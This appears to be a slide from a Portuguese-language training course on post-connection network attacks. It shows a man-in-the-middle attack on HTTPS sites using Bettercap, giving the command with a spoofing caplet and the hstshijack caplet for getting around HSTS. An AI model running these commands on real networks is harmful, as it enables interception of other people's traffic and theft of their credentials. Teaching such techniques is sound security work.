

Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Ataque Man in the Middle para sites HTTPS:
Bettercap -iface eth0 -caplet spoof.cap
hstshijack/hstshijack